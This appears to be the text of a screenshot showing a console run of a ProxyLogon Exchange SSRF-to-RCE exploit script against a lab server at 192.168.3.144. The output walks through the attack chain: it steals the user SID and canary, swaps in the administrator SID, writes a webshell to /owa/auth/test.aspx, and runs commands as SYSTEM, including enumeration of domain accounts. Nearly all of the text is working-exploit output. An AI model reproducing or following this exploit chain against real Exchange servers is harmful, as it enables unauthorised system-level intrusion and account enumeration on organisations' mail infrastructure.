 C:\Windows\System32\cmd.exe - python3 2021_Exchange_SSRFtoRCEChainExploit.py https://192.168.3.144 micle
E:\T001s\漏洞利用\Exchange>python3 2021_Exchange_SSRFtoRCEChainExploit.py https://192.168.3.144 micle
[*] ProxyLogon-Exchange SSRF to RCE Exploit Chain.
- Author @Evilash
[+] Target: https://192.168.3.144
(+) Getting FQDN Name: OWA2013
(+) Domain Name = owa2013.rootkit.org
(+) Guest SID = S-1-5-18=rJqNiZqNgbCovs3PzszRjZCQi5SWi9GQjZiBzsbLzsbGyczJyIHPzNDOytDNz83O38/HxcvHxc/I
(+) Got DN: /o=0day Mail/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=5957a5c357614f8b8f1ca3940836b57d-micle
(+) Got MailBoxId: 49f2f623-0a1c-4a39-860f-6fc88d9ee943@rootkit.org
(+) Got User SID: S-1-5-21-3759881954-2993291187-3577547808-1139
(+) Fixed User SID: S-1-5-21-3759881954-2993291187-3577547808-500
(+) Got session id: 63f4d4b0-a157-46f0-bcf1-d0397f96009e
(+) Got canary: VJmlis1EKE-03LTgLmNZegZhZgYg6dgI2IAW2RcM5Ha-KDPxNYx5crjwLo3zTDa_7asC4pDLOAE.
(+) Got OAB id: b21cec8f-c362-46c1-9302-0268037a11f2
(+) Set external url Success!
(+) Write Shell Success!
(+) Webshell at https://192.168.3.144/owa/auth/test.aspx
(+) Execute Command to proof:
CMD: whoami
nt authority\system
CMD: net user /domain
\\ 的用户帐户
-------------------------------------------------------------------------------
$131000-2U3UD5R2OEGS Administrator alee
backup boss dbadmin
dev Guest hello
hr ituser jack
jerry klion klionsec
krbtgt lee mary
micle security SM_1a6d8fc42c5a47188
SM_1b6c81fcbaf0426c9 SM_252aeaa742804ecfa SM_485cfe3b6e034181a
SM_570ac093ed8e4df69 SM_63d347f0ba2c4d468 SM_d4ad415f56164ecf9
SM_d6e60a95f817485a9 SM_e6d4d2b1660b4d9fb sqladmin
sqlsvr webadmin websvr
webuser
命令运行完毕，但发生一个或多个错误。
CMD:
黑客在思考